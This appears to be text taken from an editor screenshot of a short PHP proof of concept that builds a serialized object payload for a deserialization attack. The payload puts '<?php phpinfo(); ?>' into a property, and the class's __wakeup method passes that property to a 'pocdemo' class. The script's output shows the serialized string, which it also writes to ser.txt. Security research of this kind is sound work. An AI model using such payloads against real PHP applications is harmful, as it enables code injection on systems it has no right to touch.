 1 <?php
2 class l1nk3r{
3 var $test = '<?php phpinfo(); ?>';
4 function __wakeup(){
5 $obj = new pocdemo($this->test);
6 }
7 }
8 $ser = new l1nk3r();
9 $result = serialize($ser);
10 print $result;
11 file_put_contents('./ser.txt',$result);
12 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code
[Running] php "/var/folders/qq/rkjfs5l56yq71hqk6p6ccr740000gn/T/tempCodeRunnerFile.php"
O:6:"l1nk3r":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
[Done] exited with code=0 in 0.259 seconds